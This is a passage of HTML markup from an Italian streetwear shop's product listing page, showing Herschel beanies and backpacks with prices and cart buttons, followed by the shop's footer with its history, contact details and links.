<span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/3724-herschel-abbott-beanie-berretto-unisex-heather-black-828432074013.html" title="HERSCHEL ABBOTT beanie berretto unisex heather black" > HERSCHEL ABBOTT beanie berretto unisex heather black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 24,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3724" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_3724" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_3724" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_3724" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=3724&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="3724" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/sacche-zaini-e-marsupi/6493-herschel-city-backpack-weather-resistant---14l-ivi-green-828432533930.html" title="HERSCHEL City Backpack | Weather Resistant - 14L ivi green" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/45090-home_default/herschel-city-backpack-weather-resistant---14l-ivi-green.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL City Backpack | Weather Resistant - 14L ivi green"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/45087-home_default/herschel-city-backpack-weather-resistant---14l-ivi-green.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL City Backpack | Weather Resistant - 14L ivi green"/><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/sacche-zaini-e-marsupi/6493-herschel-city-backpack-weather-resistant---14l-ivi-green-828432533930.html" rel="https://freeridestreetshop.com/sacche-zaini-e-marsupi/6493-herschel-city-backpack-weather-resistant---14l-ivi-green-828432533930.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/sacche-zaini-e-marsupi/6493-herschel-city-backpack-weather-resistant---14l-ivi-green-828432533930.html" data-id-product="6493" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/sacche-zaini-e-marsupi/6493-herschel-city-backpack-weather-resistant---14l-ivi-green-828432533930.html" title="HERSCHEL City Backpack | Weather Resistant - 14L ivi green" > HERSCHEL City Backpack | Weather Resistant - 14L ivi green </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 64,00 € </span> <span class="old-price product-price"> 80,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6493" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6493" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6493" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6493" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6493&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6493" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/sacche-zaini-e-marsupi/6492-herschel-city-backpack-weather-resistant---14l-moonbeam-tonal-828432620555.html" title="HERSCHEL City Backpack | Weather Resistant - 14L Moonbeam Tonal" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/45100-home_default/herschel-city-backpack-weather-resistant---14l-moonbeam-tonal.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL City Backpack | Weather Resistant - 14L Moonbeam Tonal"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/45098-home_default/herschel-city-backpack-weather-resistant---14l-moonbeam-tonal.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL City Backpack | Weather Resistant - 14L Moonbeam Tonal"/><span class="price-countdown"> <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i></strong> <span class="count-down-timer" data-countdown="2026-03-03 23:59:59"></span> </span> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/sacche-zaini-e-marsupi/6492-herschel-city-backpack-weather-resistant---14l-moonbeam-tonal-828432620555.html" rel="https://freeridestreetshop.com/sacche-zaini-e-marsupi/6492-herschel-city-backpack-weather-resistant---14l-moonbeam-tonal-828432620555.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/sacche-zaini-e-marsupi/6492-herschel-city-backpack-weather-resistant---14l-moonbeam-tonal-828432620555.html" data-id-product="6492" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/sacche-zaini-e-marsupi/6492-herschel-city-backpack-weather-resistant---14l-moonbeam-tonal-828432620555.html" title="HERSCHEL City Backpack | Weather Resistant - 14L Moonbeam Tonal" > HERSCHEL City Backpack | Weather Resistant - 14L Moonbeam... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 64,00 € </span> <span class="old-price product-price"> 80,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6492" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6492" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6492" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6492" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6492&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6492" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1031-herschel-elmer-beanie-berretto-unisex-black-828432216796.html" title="HERSCHEL ELMER beanie berretto unisex black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/40336-home_default/herschel-elmer-beanie-berretto-unisex-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL ELMER beanie berretto unisex black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1031-herschel-elmer-beanie-berretto-unisex-black-828432216796.html" rel="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1031-herschel-elmer-beanie-berretto-unisex-black-828432216796.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1031-herschel-elmer-beanie-berretto-unisex-black-828432216796.html" data-id-product="1031" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1031-herschel-elmer-beanie-berretto-unisex-black-828432216796.html" title="HERSCHEL ELMER beanie berretto unisex black" > HERSCHEL ELMER beanie berretto unisex black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 25,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="1031" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1031-herschel-elmer-beanie-berretto-unisex-black-828432216796.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/5512-herschel-elmer-beanie-berretto-unisex-heather-ash-rose-828432321346.html" title="HERSCHEL ELMER beanie berretto unisex heather ash rose" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/40337-home_default/herschel-elmer-beanie-berretto-unisex-heather-ash-rose.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL ELMER beanie berretto unisex heather ash rose"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/5512-herschel-elmer-beanie-berretto-unisex-heather-ash-rose-828432321346.html" rel="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/5512-herschel-elmer-beanie-berretto-unisex-heather-ash-rose-828432321346.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/5512-herschel-elmer-beanie-berretto-unisex-heather-ash-rose-828432321346.html" data-id-product="5512" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/5512-herschel-elmer-beanie-berretto-unisex-heather-ash-rose-828432321346.html" title="HERSCHEL ELMER beanie berretto unisex heather ash rose" > HERSCHEL ELMER beanie berretto unisex heather ash rose </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 25,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5512" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5512" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5512" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5512" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5512&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="5512" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1032-herschel-elmer-beanie-berretto-unisex-heather-black-828432142590.html" title="HERSCHEL ELMER beanie berretto unisex heather black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/44206-home_default/herschel-elmer-beanie-berretto-unisex-heather-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL ELMER beanie berretto unisex heather black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1032-herschel-elmer-beanie-berretto-unisex-heather-black-828432142590.html" rel="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1032-herschel-elmer-beanie-berretto-unisex-heather-black-828432142590.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1032-herschel-elmer-beanie-berretto-unisex-heather-black-828432142590.html" data-id-product="1032" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1032-herschel-elmer-beanie-berretto-unisex-heather-black-828432142590.html" title="HERSCHEL ELMER beanie berretto unisex heather black" > HERSCHEL ELMER beanie berretto unisex heather black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 25,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="1032" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_1032" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_1032" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_1032" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=1032&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="1032" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/5513-herschel-elmer-beanie-berretto-unisex-heather-oatmeal-828432598915.html" title="HERSCHEL ELMER beanie berretto unisex heather oatmeal" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/36409-home_default/herschel-elmer-beanie-berretto-unisex-heather-oatmeal.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL ELMER beanie berretto unisex heather oatmeal"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/5513-herschel-elmer-beanie-berretto-unisex-heather-oatmeal-828432598915.html" rel="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/5513-herschel-elmer-beanie-berretto-unisex-heather-oatmeal-828432598915.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/5513-herschel-elmer-beanie-berretto-unisex-heather-oatmeal-828432598915.html" data-id-product="5513" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/5513-herschel-elmer-beanie-berretto-unisex-heather-oatmeal-828432598915.html" title="HERSCHEL ELMER beanie berretto unisex heather oatmeal" > HERSCHEL ELMER beanie berretto unisex heather oatmeal </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 25,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5513" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5513" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5513" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5513" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5513&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="5513" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1033-herschel-elmer-beanie-berretto-unisex-heather-windsor-wine-828432142613.html" title="HERSCHEL ELMER beanie berretto unisex heather windsor wine" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/16078-home_default/herschel-elmer-beanie-berretto-unisex-heather-windsor-wine.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="HERSCHEL ELMER beanie berretto unisex heather windsor wine"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1033-herschel-elmer-beanie-berretto-unisex-heather-windsor-wine-828432142613.html" rel="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1033-herschel-elmer-beanie-berretto-unisex-heather-windsor-wine-828432142613.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1033-herschel-elmer-beanie-berretto-unisex-heather-windsor-wine-828432142613.html" data-id-product="1033" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/capsbeanieguantiscaldacollo/1033-herschel-elmer-beanie-berretto-unisex-heather-windsor-wine-828432142613.html" title="HERSCHEL ELMER beanie berretto unisex heather windsor wine" > HERSCHEL ELMER beanie berretto unisex heather windsor wine </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="2999" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="1033" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_1033" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_1033" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_1033" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=1033&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="1033" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div></div></div></div></section><div id="container_express_checkout" style="float:right; margin: 10px 40px 0 0"> <img id="payment_paypal_express_checkout" src="https://www.paypal.com/en_US/i/btn/btn_xpressCheckout.gif" alt="" /></div><div class="clearfix"></div><form id="paypal_payment_form_cart" class="paypal_payment_form" action="https://freeridestreetshop.com/modules/paypal/express_checkout/payment.php" title="Paga con PayPal" method="post" data-ajax="false"> <input type="hidden" name="id_product" value="1677" /> <input type="hidden" name="quantity" value="1" /> <input type="hidden" name="id_p_attr" value="0" /> <input type="hidden" name="express_checkout" value="product"/> <input type="hidden" name="current_shop_url" value="https://freeridestreetshop.com/portafogli/1677-herschel-tyler-portafoglio-con-zip-828432318605.html" /> <input type="hidden" name="bn" value="PRESTASHOP_EC" /></form><input type="hidden" id="in_context_checkout_enabled" value="0"></div></div></div></div></div><div class="footer-container "><div class="footer-container-inner1"> <footer id="footer1" class="container"><div class="row"><section id="footer_html_content" class="footer-block col-xs-12 col-sm-12"><div><h4>Freeride nasce dalla passione per lo streetwear</h4><div class="toggle-footer clearfix"> <article class="rte"><div class="col-xs-12 col-sm-6"><h3 style="line-height: 40px;"><strong>Freeride</strong> nasce a <strong>Ferrara</strong> nel 2008, dalla passione per lo <strong>streetwear</strong>, lo <strong>skate</strong>, il <strong>wakeboard</strong>, lo <strong>snowboard</strong>, i <strong>graffiti</strong>, il <strong>writing</strong> e tutto ciò che ruota attorno al panorama <strong>urban</strong> e <strong>underground</strong> anche musicale, con diverse collaborazioni con eventi e gruppi dal <strong>Rock Hardcore</strong> al <strong>Rap Hip Hop.</strong></h3></div><div class="col-xs-12 col-sm-6"><p>Che si muova su una <strong>tavola</strong> che abbia le <strong>rotelle</strong> o che sfrecci sull’acqua... Che sia una tavola da <strong>surf</strong>, o che tu voglia muovere i primi passi in <strong>skate</strong> per affrontare i primi <strong>ollie</strong>, da oltre 10 anni siamo qua per questo e per offrirti il miglior servizio possibile e al miglior rapporto qualità prezzo.</p><p>Selezioniamo da sempre i migliori <strong>brand</strong> <strong>streetwear</strong> presenti sul mercato e siamo in continua ricerca di novità da offrirvi.<br />Per noi farvi gasare è importante e ogni consiglio è ben accetto. Da noi troverai i migliori brand del settore, e un'attenta ricerca su collaborazioni e capsule, da <strong>Vans</strong> alla <strong>Stance</strong> di <strong>Star Wars</strong> o di <strong>Rick e Morty</strong>, alla deck di <strong>Tony Hawk</strong> in tiratura limitata.</p><p>Visita spesso il nostro sito per restare sempre aggiornato sulle ultime news.... Hai dubbi su un numero di una <strong>sneakers</strong> o di una <strong>scarpa da skate</strong>? Dubbi sulla misura di un <strong>truck</strong> o su un’attacco da <strong>wake</strong>? Non trovi la taglia della tua <strong>felpa</strong> preferita vista in vetrina?<br />Eddaje! <strong>Contattaci, Bro!</strong> Saremo lieti di rispondere a tutte le tue domande!</p><p>Sei in giro per l’Emilia? Allora passaci a trovare nel nostro <strong>streetshop</strong>!</p><p><strong>Spedizione sempre gratuita per acquisti superiori ai 70euro</strong>.</p><p><strong>Reso gratuito</strong></p></div></article></div></div> </section></div> </footer></div><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Informazioni</h4><ul class="toggle-footer bullet"><li class="item"> <a href="https://freeridestreetshop.com/offerte" title="Speciali"> Speciali </a></li><li class="item"> <a href="https://freeridestreetshop.com/nuovi-prodotti" title="Nuovi prodotti"> Nuovi prodotti </a></li><li class="item"> <a href="https://freeridestreetshop.com/contattaci" title="Contattaci"> Contattaci </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/3-termini-e-condizioni-di-uso" title="Termini e condizioni d&#039;uso"> Termini e condizioni d&#039;uso </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/4-chi-siamo" title="Chi siamo"> Chi siamo </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/6-privacy-policy" title="Privacy Policy"> Privacy Policy </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/7-cookie-policy" title="Cookie Policy"> Cookie Policy </a></li><li> <a href="https://freeridestreetshop.com/mappa-del-sito" title="Mappa del sito"> Mappa del sito </a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://freeridestreetshop.com/account" title="Gestisci il mio account" rel="nofollow">Il mio account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://freeridestreetshop.com/cronologia-ordini" title="I miei ordini" rel="nofollow">I miei ordini</a></li><li><a href="https://freeridestreetshop.com/buono-ordine" title="Le mie note di credito" rel="nofollow">Le mie note di credito</a></li><li><a href="https://freeridestreetshop.com/indirizzi" title="I miei indirizzi" rel="nofollow">I miei indirizzi</a></li><li><a href="https://freeridestreetshop.com/dati-personali" title="Gestisci i miei dati personali" rel="nofollow">Le mie informazioni personali</a></li><li><a href="https://freeridestreetshop.com/buoni-sconto" title="I miei buoni" rel="nofollow">I miei buoni</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Informazioni negozio</h4><ul class="toggle-footer"><li> FreeRide srls</li><li> <i class="icon-map-marker"></i>Via San Romano, 116/A<br /> 44121 FERRARA (FE)</li><li> <i class="icon-phone"></i>Contattaci subito: <span>0532 792110</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%66%72%65%65%72%69%64%65%73%74%72%65%65%74%73%68%6f%70.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x66;&#x72;&#x65;&#x65;&#x72;&#x69;&#x64;&#x65;&#x73;&#x74;&#x72;&#x65;&#x65;&#x74;&#x73;&#x68;&#x6f;&#x70;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Follow us</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/freerideferrara/" class="transition-300" target="_blank" title="Facebook"></a></li><li class="instagram"><a href="https://www.instagram.com/freerideferrara/" class="transition-300" target="_blank" title="Instagram"></a></li></ul></div> </section><section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-3"><div><h4>Newsletter</h4><ul class="toggle-footer clearfix"><li><form action="//freeridestreetshop.com/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Digita la tua e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form> <span class="promo-text">Sign up to receive latest news and updates direct to your inbox</span></li></ul></div> </section><div > <klarna-placement data-key="footer-promotion-auto-size" data-locale="it-IT" data-theme="default" ></klarna-placement></div></div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class=" col-sm-6"><p>Copyright © 2022 Freeride Street Shop - Powered by <a href="https://www.vanigliapro.it/">VanigliaPro</a>. All Rights Reserved.</p></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="https://freeridestreetshop.com/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div><div id="pp-zoom-wrapper"></div>
